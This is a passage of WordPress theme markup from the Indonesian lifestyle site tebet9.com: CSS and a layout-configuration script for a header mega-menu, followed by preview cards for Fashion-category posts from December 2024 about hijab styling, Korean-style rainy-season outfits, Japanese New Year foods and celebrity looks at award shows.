				.td_uid_29_696e49d50948e_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_696e49d50948e_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_696e49d50948e_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696e49d50948e_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696e49d50948e_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_696e49d50948e_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_696e49d50948e_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696e49d50948e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696e49d50948e_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_696e49d50948e_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_696e49d50948e_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_696e49d50948e_rand .td-module-meta-info,
				.ie11 .td_uid_29_696e49d50948e_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_696e49d50948e_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_696e49d50948e_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_696e49d50948e_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_696e49d50948e_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_696e49d50948e_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_696e49d50948e_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_696e49d50948e_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_696e49d50948e_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_696e49d50948e_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_696e49d50948e_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_696e49d50948e_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_696e49d50948e_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_696e49d50948e_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_696e49d50948e_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_696e49d50948e_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696e49d50948e_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-editor-date,
				.td_uid_29_696e49d50948e_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696e49d50948e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696e49d50948e_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_696e49d50948e_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696e49d50948e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696e49d50948e_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696e49d50948e_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_696e49d50948e_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696e49d50948e_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-date,
				.td_uid_29_696e49d50948e_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_696e49d50948e_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696e49d50948e_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td-editor-date,
				.td_uid_29_696e49d50948e_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696e49d50948e_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696e49d50948e_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696e49d50948e_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_696e49d50948e_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_696e49d50948e = new tdBlock();
block_td_uid_29_696e49d50948e.id = "td_uid_29_696e49d50948e";
block_td_uid_29_696e49d50948e.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696e49d50948e_rand","tdc_css_class_style":"td_uid_29_696e49d50948e_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_696e49d50948e_rand"}';
block_td_uid_29_696e49d50948e.td_column_number = "3";
block_td_uid_29_696e49d50948e.block_type = "tdb_header_mega_menu";
block_td_uid_29_696e49d50948e.post_count = "5";
block_td_uid_29_696e49d50948e.found_posts = "292";
block_td_uid_29_696e49d50948e.header_color = "";
block_td_uid_29_696e49d50948e.ajax_pagination_infinite_stop = "";
block_td_uid_29_696e49d50948e.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_696e49d50948e);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696e49d50948e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
